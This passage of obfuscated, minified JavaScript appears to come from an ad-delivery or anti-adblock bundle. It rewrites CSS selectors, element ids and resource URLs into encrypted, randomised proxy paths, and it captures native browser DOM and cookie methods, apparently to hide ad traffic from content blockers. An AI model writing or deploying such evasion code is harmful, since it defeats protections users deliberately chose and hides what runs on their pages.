ZU=Z0[NU(0xe28)]>=0x3&&NU(0xf5a)===Z0[Z0[NU(0xe28)]-0x3][NU(0x5a9)];if(NU(0xa87)===Z7[NU(0xd3a)])Z7[NU(0x5a9)]=C(Z7[NU(0x5a9)]);else{if(NU(0xf0d)===Z7[NU(0xd3a)])Z7[NU(0x5a9)]=C(Z7[NU(0x5a9)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&Z7[NU(0x5a9)][NU(0x5a9)][NU(0xa95)](NU(0xadd)))Z7[NU(0x5a9)][NU(0x5a9)]=S(Z7[NU(0x5a9)][NU(0x5a9)]);else{if(NU(0xcb1)!==Z7[NU(0xd3a)]||NU(0x8e8)!==Z7[NU(0x5a9)][NU(0xd3a)]||'id'!==Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0xd79)!==Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x27f)!==Z7[NU(0x5a9)][NU(0x5a9)]||NU(0x5c0)!==(null===(Z8=Z7[NU(0xe7c)])||void 0x0===Z8?void 0x0:Z8[NU(0xd3a)])){if(NU(0xcb1)!==Z7[NU(0xd3a)]||NU(0x8e8)!==Z7[NU(0x5a9)][NU(0xd3a)]||NU(0x6df)!==Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0xaf5)!==Z7[NU(0x5a9)][NU(0x5a9)]||NU(0x5c0)!==(null===(Z9=Z7[NU(0xe7c)])||void 0x0===Z9?void 0x0:Z9[NU(0xd3a)])){if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0xcb6)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x5c0)===(null===(ZZ=Z7[NU(0xe7c)])||void 0x0===ZZ?void 0x0:ZZ[NU(0xd3a)])&&(Z7[NU(0xe7c)][NU(0xe7c)][NU(0xca5)](NU(0x6df))||Z7[NU(0xe7c)][NU(0xe7c)][NU(0xca5)](NU(0xaf5)))){if(NU(0x106f)===x[NU(0x661)]){const Zr=(0x0,D['e'])(Z7[NU(0xe7c)][NU(0xe7c)]);Zr!==Z7[NU(0xe7c)][NU(0xe7c)]&&(Z7[NU(0xe7c)][NU(0xe7c)]=Z7[NU(0xe7c)][NU(0xe7c)]+',\x20'+Zr);}else{if(NU(0xe3a)===x[NU(0x661)]){const ZN=(0x0,D['H'])(Z7[NU(0xe7c)][NU(0xe7c)]);ZN!==Z7[NU(0xe7c)][NU(0xe7c)]&&(Z7[NU(0xe7c)][NU(0xe7c)]=ZN);}}}else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0x9a5)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x5c0)===(null===(ZM=Z7[NU(0xe7c)])||void 0x0===ZM?void 0x0:ZM[NU(0xd3a)]))NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0xe7c)],C):Z7[NU(0xe7c)][NU(0xe7c)]=C(Z7[NU(0xe7c)][NU(0xe7c)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&'id'===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x8e8)===(null===(ZH=Z7[NU(0xe7c)])||void 0x0===ZH?void 0x0:ZH[NU(0xd3a)]))NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0x5a9)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0x5a9)],C):Z7[NU(0xe7c)][NU(0x5a9)]=C(Z7[NU(0xe7c)][NU(0x5a9)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0x68e)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x8e8)===(null===(ZR=Z7[NU(0xe7c)])||void 0x0===ZR?void 0x0:ZR[NU(0xd3a)]))x[NU(0x661)],Z7[NU(0x5a9)][NU(0x5a9)]=C(Z7[NU(0x5a9)][NU(0x5a9)]);else{if(NU(0xcb1)===Z7[NU(0xd3a)]&&NU(0x8e8)===Z7[NU(0x5a9)][NU(0xd3a)]&&NU(0x934)===Z7[NU(0x5a9)][NU(0x5a9)]&&NU(0x5c0)===(null===(Zj=Z7[NU(0xe7c)])||void 0x0===Zj?void 0x0:Zj[NU(0xd3a)]))NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0xe7c)],C):Z7[NU(0xe7c)][NU(0xe7c)]=C(Z7[NU(0xe7c)][NU(0xe7c)]);else{if(ZU&&NU(0x5c0)===Z7[NU(0xd3a)])Z7[NU(0xe7c)]=B(Z7[NU(0xe7c)],G['MN'][NU(0x241)]);else{if(NU(0xefb)===Z7[NU(0xd3a)])Z7[NU(0xe7c)]=B(Z7[NU(0xe7c)],ZU?G['MN'][NU(0x241)]:G['MN'][NU(0xefb)]);else{if(NU(0x54f)===Z7[NU(0xd3a)])Z7[NU(0x66e)][NU(0xe66)][NU(0x2c7)](ZW=>{const Nr=NU;Nr(0x868)===ZW[Nr(0xd3a)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[Nr(0x541)](ZW[Nr(0xe7c)])&&(ZW[Nr(0xe7c)]=z({...x,'stylesheet':ZW[Nr(0xe7c)],'context':Nr(0x619)}));});else{if(NU(0x868)===Z7[NU(0xd3a)]&&Z7[NU(0xe7c)][NU(0x6dc)]()[NU(0xa95)](NU(0x351))&&Z7[NU(0xe7c)][NU(0x6dc)]()[NU(0xe5f)](')')){const ZW=Z7[NU(0xe7c)][NU(0x6dc)]()[NU(0xd1c)](0x4,-0x1)[NU(0x6dc)](),ZG=ZW[NU(0x83d)](/^'(.*)'$/),ZP=ZW[NU(0x83d)](/^"(.*)"$/);let ZX='';ZX=ZG?'\x27'[NU(0x20c)](B(ZG[0x1],G['MN'][NU(0xefb)]),'\x27'):ZP?'\x22'[NU(0x20c)](B(ZP[0x1],G['MN'][NU(0xefb)]),'\x22'):B(ZW,G['MN'][NU(0xefb)]),Z7[NU(0xe7c)]=Z7[NU(0xe7c)][NU(0x966)](ZW,ZX);}else NU(0xde8)===Z7[NU(0xd3a)]&&(Z7[NU(0x5a9)]=v(Z7[NU(0x5a9)]));}}}}}}}}}else NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=NU(0x4ac)+Z7[NU(0xe7c)][NU(0xe7c)]:Z7[NU(0xe7c)][NU(0xe7c)]=Z7[NU(0xe7c)][NU(0xe7c)][NU(0xa95)](NU(0x4ac))?Z7[NU(0xe7c)][NU(0xe7c)][NU(0xd1c)](0x3):Z7[NU(0xe7c)][NU(0xe7c)];}else NU(0x106f)===x[NU(0x661)]?Z7[NU(0xe7c)][NU(0xe7c)]=K(Z7[NU(0x7d8)],Z7[NU(0xe7c)][NU(0xe7c)],C):Z7[NU(0xe7c)][NU(0xe7c)]=C(Z7[NU(0xe7c)][NU(0xe7c)]);}}}},'leave'(Z7){const NN=NH;Z0[NN(0xf0f)]();}}),(0x0,W['cM'])(Z1);}},0x14a1:(j,U,N)=>{'use strict';const NW=a2M;N['d'](U,{'_':()=>E,'ks':()=>L,'md':()=>F,'xE':()=>T,'z1':()=>b,'zp':()=>V});var W=N(0x190b),G=N(0xebc),P=N(0x19dd);const X=NW(0xd52)==typeof window,D=NW(0xc38),A=NW(0x25a),b=A,Y=new Map(),k=new Map();function V(J,O){const NG=NW;let K=arguments[NG(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return F(J=encodeURIComponent(J),O,K);}function T(J){return decodeURIComponent(L(J));}function F(J,O){const NP=NW;var K;let z=arguments[NP(0xe28)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!J)return J;if(E(J))return J;if(!X){const I=Y[NP(0xc0a)](J);if(I)return I;}O=null!==(K=O)&&void 0x0!==K?K:(0x0,P['x'])();const x=(0x2===z?A:D)+W['A'][NP(0x6c2)](J,O);return X||(Y[NP(0x9a8)](J,x),k[NP(0x9a8)](x,J)),x;}function L(J){const NX=NW;if(!J)throw new Error(NX(0x33c));const O=q(J);if(!X){const x=k[NX(0xc0a)](J);if(x)return x;}const K=J[NX(0xd1c)](0x2===O?A[NX(0xe28)]:D[NX(0xe28)]),z=W['A'][NX(0xc6f)](K);return X||(k[NX(0x9a8)](J,z),Y[NX(0x9a8)](z,J)),z;}function E(J){if(!J)return!0x1;try{return q(J),!0x0;}catch(O){return!0x1;}}function q(J){const ND=NW;if(!J)throw new Error(ND(0xd3c));if(J[ND(0xa95)](D))return 0x1;if(J[ND(0xa95)](A)){if(J[ND(0xe28)]<A[ND(0xe28)]+0x4)throw new Error(ND(0x72d)[ND(0x20c)](J));const O=J[ND(0xd1c)](A[ND(0xe28)],A[ND(0xe28)]+0x4);if((0x0,G['i7'])(O))return 0x2;throw new Error(ND(0x6fb)[ND(0x20c)](J));}throw new Error(ND(0x8b4)[ND(0x20c)](J));}},0x19dd:(j,U,N)=>{'use strict';let W;function G(X){W=X;}function P(){return W;}N['d'](U,{'x':()=>P,'z':()=>G});},0x6f7:(j,G,P)=>{'use strict';const NA=a2M;P['d'](G,{'EW':()=>ZP,'GX':()=>ZA,'Gy':()=>ZU,'MN':()=>Z7,'Ph':()=>Z2,'Vp':()=>Zr,'Wq':()=>ZN,'Xz':()=>ZD,'ZM':()=>Z1,'ep':()=>Z0,'g3':()=>Z3,'ht':()=>Z5,'lv':()=>B,'qF':()=>Z4,'rI':()=>ZM,'sH':()=>ZG});var X=P(0x261a),D=P(0x190b),Y=P(0xebc),V=P(0x23b5),F=P(0x19dd),q=P(0x18f7),J=P(0x848),K=P(0x143c),Q=P(0xcc4);const B=NA(0xc0c),Z0=NA(0x330),Z1=NA(0x588),Z2=NA(0x395),Z3=NA(0x896),Z4=NA(0x1fa),Z5=[B,Z0,Z1,Z2,Z3,Z4],Z6=(0x0,Q['t'])(V['A'][NA(0x57f)]);let Z7=function(Zb){const No=NA;return Zb[No(0xefb)]=No(0x5f9),Zb[No(0x987)]=No(0xf94),Zb[No(0x241)]=No(0xe88),Zb[No(0x327)]=No(0x80d),Zb[No(0x69b)]='m',Zb[No(0x23e)]='n',Zb;}({});function Z8(Zb){const Nb=NA;return Array[Nb(0x332)](Zb[Nb(0x62e)][Nb(0x931)]())[Nb(0x30c)](Zu=>Nb(0xc5b)!=Zu)[Nb(0xe28)]>0x0;}const Z9=new Uint32Array(0x100);for(let Zb=0x0;Zb<0x100;Zb++){let Zu=Zb;for(let ZY=0x0;ZY<0x8;ZY++)Zu=0x1&Zu?0xedb88320^Zu>>>0x1:Zu>>>0x1;Z9[Zb]=Zu;}function ZZ(Zk){const Nu=NA;let ZV=-0x1;for(let Zs=0x0;Zs<Zk[Nu(0xe28)];Zs++)ZV=ZV>>>0x8^Z9[0xff&(ZV^Zk[Nu(0x454)](Zs))];return~ZV>>>0x0;}function ZM(Zk,ZV){const NY=NA;return Zk[NY(0x24e)]('.')[NY(0x30c)](Zs=>''!==Zs)[NY(0x102e)]()[NY(0x729)](Zs=>ZZ(Zs+ZV)%0x3e8)[NY(0x4cc)]('/');}const ZH=NA(0xd64),ZR=NA(0xed7),Zj=NA(0x877);function ZU(Zk){const Nk=NA;return Nk(0xb0e)===Zk[Nk(0x57f)]||Nk(0x253)===Zk[Nk(0x57f)];}function Zr(Zk){const NV=NA;return NV(0x699)===Zk[NV(0x57f)];}function ZN(Zk){const Ns=NA,{url:ZV,kind:Zs=Z7[Ns(0xefb)],baseUrl:ZT,key:Zp=null,protectUrlContext:ZF}=Zk;let {endpoint:Zf}=Zk;if(!ZV)return'';if('#'===ZV)return ZV;if(Ns(0x1d8)==typeof ZV&&ZV[Ns(0xca5)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Ns(0x541)](ZV))return ZV;let ZL=ZD(ZV,ZT);if(Ns(0xa99)!==ZL[Ns(0xe4a)]&&Ns(0x3c1)!==ZL[Ns(0xe4a)])return ZL[Ns(0xb5e)];if(Ns(0xd4e)===ZL[Ns(0xc95)])return ZL[Ns(0xb5e)];if(Ns(0xbb7)===ZL[Ns(0xc95)])return ZL[Ns(0xb5e)];if(/^\/_game-files(?:\/|$)/[Ns(0x541)](ZL[Ns(0xf4c)])&&(Ns(0x346)===ZL[Ns(0xc95)]||ZL[Ns(0xc95)][Ns(0xe5f)](Ns(0xb6e))||Ns(0x42b)===ZL[Ns(0xc95)]||ZL[Ns(0xc95)][Ns(0xe5f)](Ns(0x315))))return ZL[Ns(0xb5e)];if(ZP(ZL)){const {originalUrl:Zz,kind:Zl}=ZG(ZL);return Zl!==Zs||Z8(ZL)?ZN({...Zk,'url':Zz}):ZL[Ns(0xb5e)];}let ZE=(0x0,J['Vq'])(Zf);var Zt,Zq;(-0x1!==ZE||(0x0,J['az'])(Zk[Ns(0x260)],Zf))&&(ZE=null!==(Zt=null===(Zq=Zk[Ns(0x27b)])||void 0x0===Zq?void 0x0:Zq[Ns(0x209)])&&void 0x0!==Zt?Zt:ZZ(Zk[Ns(0x260)][Ns(0xe9a)]+ZL[Ns(0xcc7)])%J['ch'],Zf=(0x0,J['XV'])(Zf,ZE));const ZJ=-0x1===ZE?(0x0,J['aV'])(Zf)+ZL[Ns(0xf4c)]:(0x0,J['XV'])(Zf,0x0)+ZL[Ns(0xf4c)];ZL[Ns(0xcc7)]===Zf&&Ns(0xb53)===ZL[Ns(0xf4c)]&&(ZL=new URL(ZJ));const Za=-0x1===ZE?(0x0,J['aV'])(Zf)+ZL[Ns(0xf4c)]:(0x0,J['XV'])(Zf,0x0)+ZL[Ns(0xf4c)];ZL[Ns(0xcc7)]===Zf&&Ns(0x107d)===ZL[Ns(0xf4c)]&&(ZL=new URL(Za));const ZO=-0x1===ZE?(0x0,J['aV'])(Zf)+ZL[Ns(0xf4c)]:(0x0,J['XV'])(Zf,0x0)+ZL[Ns(0xf4c)];ZL[Ns(0xcc7)]===Zf&&Ns(0x678)===ZL[Ns(0xf4c)]&&(ZL=new URL(ZO)),Zs===Z7[Ns(0x987)]&&ZL[Ns(0xb5e)][Ns(0xa95)](Ns(0x20b))&&(ZL[Ns(0xe4a)]=Ns(0x3c1));const Ze=Zs[Ns(0xb0c)](0x0);[Ns(0x4af),Ns(0x1030),Ns(0xab1),ZJ,Za,ZO][Ns(0x573)](Zx=>Zx===ZL[Ns(0xb5e)])&&(Zf=-0x1===ZE?(0x0,J['aV'])(Zf):(0x0,J['XV'])(Zf,0x0));let Zc=ZL[Ns(0x248)];Zc[Ns(0xa95)]('?')&&(Zc=Zc[Ns(0xfa3)](0x1)),Zc&&(ZL[Ns(0x248)]=encodeURIComponent(Zc)+'='+ZR),ZU(ZF)&&(Zk[Ns(0x27b)]={...Zk[Ns(0x27b)],'configIndex':ZF[Ns(0x924)]}),Zk[Ns(0x27b)]&&ZL[Ns(0x62e)][Ns(0x9a8)](Zj,JSON[Ns(0x597)](Zk[Ns(0x27b)]));const Zh=ZL[Ns(0x73e)];let ZK;if(ZL[Ns(0x73e)]='','v7'===ZF[Ns(0x57f)]||'v8'===ZF[Ns(0x57f)]){let Zx,Zg;void 0x0===ZF[Ns(0x8c2)]&&ZF[Ns(0x254)]?(ZL[Ns(0x62e)][Ns(0x9a8)](ZH,Ns(0xd6b)),Zg=Math[Ns(0x458)](K['xm'][Ns(0xe28)]*Math[Ns(0xccd)]())[Ns(0xe9e)](),Zx=''[Ns(0x20c)](Math[Ns(0x458)](0x3e8*Math[Ns(0xccd)]()),'/')[Ns(0x20c)](Math[Ns(0x458)](0x3e8*Math[Ns(0xccd)]()),'/')[Ns(0x20c)](Math[Ns(0x458)](0x3e8*Math[Ns(0xccd)]()))):(Zg=(0x0,K['Y_'])(ZF[Ns(0x8c2)])[Ns(0xe9e)](),Zx=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]));const Zy=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());if('v7'===ZF[Ns(0x57f)])ZK=[Zf,B,ZF[Ns(0xe9a)],Zg,Zx,Ze,Zy];else{if('v8'!==ZF[Ns(0x57f)])throw new Error(Ns(0x67f)[Ns(0x20c)](ZF));ZK=[Zf,Z0,ZF[Ns(0xe9a)],Zg,Zx,Ze,Zy];}}else{if('v9'===ZF[Ns(0x57f)]){const ZI=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zm=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z1,ZF[Ns(0xe9a)],ZI,Ze,Zm];}else{if(Ns(0xb0e)===ZF[Ns(0x57f)]){const ZQ=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zd=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z2,ZF[Ns(0xe9a)],ZQ,Ze,Zd];}else{if(Ns(0x253)===ZF[Ns(0x57f)]){const Zn=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zw=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z3,ZF[Ns(0xe9a)],Zn,Ze,Zw];}else{if(Ns(0x699)!==ZF[Ns(0x57f)])throw new Error(Ns(0x67f)[Ns(0x20c)](ZF));{const ZC=ZM(ZL[Ns(0xc95)],ZF[Ns(0xe9a)]),Zi=D['A'][Ns(0x6c2)](ZL[Ns(0xb5e)],null!=Zp?Zp:(0x0,F['x'])());ZK=[Zf,Z4,ZF[Ns(0xe9a)],ZC,Ze,Zi];}}}}}return''[Ns(0x20c)](ZK[Ns(0x4cc)]('/'))[Ns(0x20c)](function(ZB,ZS){const Np=Ns;return function(Zv){const NT=a2M;return NT(0x107c)===Zv[NT(0xf4c)]||NT(0xf2d)===Zv[NT(0xf4c)]||NT(0x858)===Zv[NT(0xf4c)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[NT(0x541)](Zv[NT(0xb5e)])||!(NT(0x719)!==Zv[NT(0xc95)]&&NT(0x1075)!==Zv[NT(0xc95)]&&NT(0x1066)!==Zv[NT(0xc95)]&&NT(0x43f)!==Zv[NT(0xc95)]&&NT(0xf09)!==Zv[NT(0xc95)]||!Zv[NT(0xf4c)][NT(0xa95)](NT(0x885))&&!Zv[NT(0xf4c)][NT(0xa95)](NT(0xdac)))||NT(0x6fa)===ZS&&NT(0x3df)===Zv[NT(0xc95)]&&NT(0x787)===Zv[NT(0xf4c)]||NT(0xa2d)===Zv[NT(0xc95)]&&NT(0xf69)===Zv[NT(0xf4c)]||NT(0x6a4)===Zv[NT(0xc95)]&&NT(0x5b4)===Zv[NT(0xf4c)]||NT(0x392)===Zv[NT(0xc95)]&&NT(0xe45)===Zv[NT(0xf4c)];}(ZB)?Np(0xab4)[Np(0x20c)](q['A'][Np(0x6a6)]()):function(Zv){const NF=Np;return NF(0x107d)===Zv[NF(0xf4c)]||Zv[NF(0xf4c)][NF(0xa95)](NF(0x2e3));}(ZB)?Np(0x62a)[Np(0x20c)](Math[Np(0xc77)](Z6)):'';}(ZL,Ns(0x8c2)in ZF?ZF[Ns(0x8c2)]:void 0x0))+Zh;}function ZW(Zk){const Nf=NA;return Z7[Nf(0xefb)][Nf(0xca5)](Zk)?Z7[Nf(0xefb)]:Z7[Nf(0x987)][Nf(0xca5)](Zk)?Z7[Nf(0x987)]:Z7[Nf(0x241)][Nf(0xca5)](Zk)?Z7[Nf(0x241)]:Z7[Nf(0x327)][Nf(0xca5)](Zk)?Z7[Nf(0x327)]:Z7[Nf(0x69b)][Nf(0xca5)](Zk)?Z7[Nf(0x69b)]:Z7[Nf(0x23e)][Nf(0xca5)](Zk)?Z7[Nf(0x23e)]:null;}function ZG(Zk){const NL=NA;if(!Zk)throw new Error(NL(0x550));const ZV=(Zk=ZD(Zk))[NL(0xf4c)][NL(0x24e)]('/');let Zs;const ZT=ZV[0x1];let Zp,ZF,Zf;if(ZT===B){if(ZV[NL(0xe28)]<0x7)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Zq=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Zq[NL(0xe16)],Zf=Zq[NL(0x27b)],Zp={'version':'v7','originalHostname':ZV[0x2],...Zq[NL(0x254)]?{'randomize':Zq[NL(0x254)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(ZV[0x3])]}},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z0){if(ZV[NL(0xe28)]<0x7)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const ZJ=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=ZJ[NL(0xe16)],Zf=ZJ[NL(0x27b)],Zp={'version':'v8','originalHostname':ZV[0x2],...ZJ[NL(0x254)]?{'randomize':ZJ[NL(0x254)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(ZV[0x3])]}},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z1){if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Za=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Za[NL(0xe16)],Zf=Za[NL(0x27b)],Zp={'version':'v9','originalHostname':ZV[0x2]},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z2){var ZL;if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const ZO=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=ZO[NL(0xe16)],Zp={'version':NL(0xb0e),'originalHostname':ZV[0x2],'configIndex':0x0},null!==(ZL=ZO[NL(0x27b)])&&void 0x0!==ZL&&ZL[NL(0x924)]&&(Zp[NL(0x924)]=ZO[NL(0x27b)][NL(0x924)],delete ZO[NL(0x27b)][NL(0x924)]),Zf=ZO[NL(0x27b)],Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT===Z3){var ZE;if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Ze=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Ze[NL(0xe16)],Zf=Ze[NL(0x27b)],Zp={'version':NL(0x253),'originalHostname':ZV[0x2],'configIndex':0x0},null!==(ZE=Ze[NL(0x27b)])&&void 0x0!==ZE&&ZE[NL(0x924)]&&(Zp[NL(0x924)]=Ze[NL(0x27b)][NL(0x924)],delete Ze[NL(0x27b)][NL(0x924)]),Zf=Ze[NL(0x27b)],Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}else{if(ZT!==Z4)throw new Error(NL(0x621)[NL(0x20c)](Zk));{const Zc=function(ZK){const NE=NL;try{const [,,Zz,,Zl]=ZK[NE(0xf4c)][NE(0x24e)]('/',0x5),Zx=new URL(atob(Zl));if(NE(0x3c1)!==Zx[NE(0xe4a)])return;return Zx[NE(0x73e)]=ZK[NE(0x73e)],{'hostname':Zz,'originalUrl':Zx};}catch(Zg){return;}}(Zk);if(Zc)return{'protectUrlContext':{'version':NL(0x699),'originalHostname':Zc[NL(0xc95)],'isMainFrame':!0x0},'originalUrl':Zc[NL(0xe16)][NL(0xb5e)],'kind':Z7[NL(0x987)]};if(ZV[NL(0xe28)]<0x6)throw new Error(NL(0x3b7)[NL(0x20c)](Zk));const Zh=Zo(ZV[ZV[NL(0xe28)]-0x1]);ZF=Zh[NL(0xe16)],Zf=Zh[NL(0x27b)],Zp={'version':NL(0x699),'originalHostname':ZV[0x2],'isMainFrame':!0x1},Zs=ZW(ZV[ZV[NL(0xe28)]-0x2]);}}}}}}if(!Zs)throw new Error(NL(0xca7)[NL(0x20c)](Zk));if(Z8(Zk)){Zk[NL(0x62e)][NL(0xe46)](NL(0xc5b));for(const [ZK,Zz]of Array[NL(0x332)](Zk[NL(0x62e)][NL(0x706)]()))ZF[NL(0x62e)][NL(0x9a8)](ZK,Zz);}const Zt=[];for(const [Zl,Zx]of ZF[NL(0x62e)][NL(0x706)]())Zx===ZR?Zt[NL(0x8b3)](Zl):Zt[NL(0x8b3)](Zl+'='+Zx);return ZF[NL(0x248)]=Zt[NL(0x4cc)]('&'),{'protectUrlContext':Zp,'kind':Zs,'originalUrl':ZF[NL(0xb5e)]+Zk[NL(0x73e)],'extra':Zf};}function ZP(Zk){const Nt=NA;var ZV;if(!Zk)return!0x1;const Zs=ZD(Zk);if(!Z5[Nt(0xc06)](Zf=>Zs[Nt(0xf4c)][Nt(0xa95)]('/'[Nt(0x20c)](Zf,'/'))))return!0x1;const ZT=Zs[Nt(0xf4c)][Nt(0x24e)]('/'),Zp=ZT[0x1];if([B,Z0][Nt(0xca5)](Zp)){if(ZT[Nt(0xe28)]<0x7)return!0x1;}else{if(Zp===Z1){if(ZT[Nt(0xe28)]<0x6)return!0x1;}else{if(Zp===Z2){if(ZT[Nt(0xe28)]<0x6)return!0x1;}else{if(Zp===Z4){if('_m'===ZT[0x3])return!0x0;if(ZT[Nt(0xe28)]<0x6)return!0x1;}}}}const ZF=null===(ZV=ZT[ZT[Nt(0xe28)]-0x1])||void 0x0===ZV?void 0x0:ZV[Nt(0xd1c)](0x0,0x4);return!!ZF&&void 0x0!==(0x0,Y['i7'])(ZF);}const ZX=NA(0xd52)==typeof window;function ZD(Zk,ZV){const Nq=NA;return Zk instanceof URL?Zk:Nq(0x1d8)==typeof Zk&&[Nq(0x24d),Nq(0xdad),Nq(0x1022),Nq(0x1060),Nq(0xa66),Nq(0xf5c),Nq(0x3bb)][Nq(0xc06)](Zs=>Zk[Nq(0xa95)](Zs))?new URL(Zk):Nq(0x1d8)==typeof Zk&&ZX?new URL(Zk,ZV):Nq(0x1d8)!=typeof Zk||ZX?ZD(Zk[Nq(0xe9e)]()):Zk[Nq(0xa95)](Nq(0x6f1))||Zk[Nq(0xa95)](Nq(0x9d8))?new URL(Zk):(ZP(ZV=ZV||X['A'][Nq(0xc0a)](window)[Nq(0x5f0)][Nq(0xc0a)][Nq(0xea3)](window[Nq(0xe41)]))&&(ZV=ZG(ZV)[Nq(0xe16)]),new URL(Zk,ZV));}function ZA(Zk,ZV){const NJ=NA;try{return ZD(Zk,ZV);}catch(Zs){return void console[NJ(0x4f7)](NJ(0x91a),Zk);}}function Zo(Zk){const Na=NA,ZV=new URL(D['A'][Na(0xc6f)](Zk)),Zs=Na(0xd6b)===ZV[Na(0x62e)][Na(0xc0a)](ZH);ZV[Na(0x62e)][Na(0xe46)](ZH);const ZT=ZV[Na(0x62e)][Na(0xc0a)](Zj);let Zp;if(ZT){try{Zp=JSON[Na(0xa09)](ZT);}catch(ZF){}ZV[Na(0x62e)][Na(0xe46)](Zj);}return{'randomize':Zs,'originalUrl':ZV,'extra':Zp};}},0xcc4:(j,U,N)=>{'use strict';N['d'](U,{'t':()=>W});const W=G=>{const NO=a2M;let P=0x0;for(let X=0x0,D=G[NO(0xe28)];X<D;X++)P=(P<<0x5)-P+G[NO(0x454)](X),P|=0x0;return P;};},0x261a:(j,U,N)=>{'use strict';const Ne=a2M;N['d'](U,{'A':()=>X});var W=N(0x1ce9);const G=Ne(0xd52)==typeof window,P={},X={'get'(){const Nc=Ne;let k=arguments[Nc(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(G)return P[Nc(0x2b0)]||(P[Nc(0x2b0)]=D(null)),P[Nc(0x2b0)];{k||(k=window);const V=W['A'][Nc(0xdd5)](k);return P[V]||(P[V]=D(k)),P[V];}},'collect'(){const Nh=Ne;let k=arguments[Nh(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const V=W['A'][Nh(0xdd5)](k);P[V]||(P[V]=D(k));}},D=k=>({'CSSStyleDeclaration_cssText':b(k,Ne(0x530),Ne(0xe70)),'CSSStyleDeclaration_getPropertyValue':Y(k,Ne(0x530),Ne(0xcec)),'CSSStyleDeclaration_setProperty':Y(k,Ne(0x530),Ne(0x78b)),'CSSStyleSheet_insertRule':Y(k,Ne(0x59c),Ne(0x1df)),'CSSStyleSheet_replaceSync':Y(k,Ne(0x59c),Ne(0xc6e)),'DocumentFragment_getElementById':Y(k,Ne(0x949),Ne(0xf8b)),'DocumentFragment_querySelector':Y(k,Ne(0x949),Ne(0x6f0)),'DocumentFragment_querySelectorAll':Y(k,Ne(0x949),Ne(0x3d8)),'Document_cookie':b(k,Ne(0x51d),Ne(0x465)),'Document_createElement':Y(k,Ne(0x51d),Ne(0xba9)),'Document_getElementById':Y(k,Ne(0x51d),Ne(0xf8b)),'document_getElementById':Y(k,Ne(0xe41),Ne(0xf8b)),'Document_getElementsByTagName':Y(k,Ne(0x51d),Ne(0x4d2)),'Document_querySelector':Y(k,Ne(0x51d),Ne(0x6f0)),'Document_querySelectorAll':Y(k,Ne(0x51d),Ne(0x3d8)),'Document_getElementsByClassName':Y(k,Ne(0x51d),Ne(0xfda)),'Document_write':Y(k,Ne(0x51d),Ne(0x357)),'Document_writeln':Y(k,Ne(0x51d),Ne(0x789)),'Document_referrer':b(k,Ne(0x51d),Ne(0xbbc)),'Document_URL':b(k,Ne(0x51d),Ne(0x481)),'DOMParser_parseFromString':Y(k,Ne(0x871),Ne(0xc4f)),'Element_ariaLabel':b(k,Ne(0xab8),Ne(0xfab)),'Element_attributes':b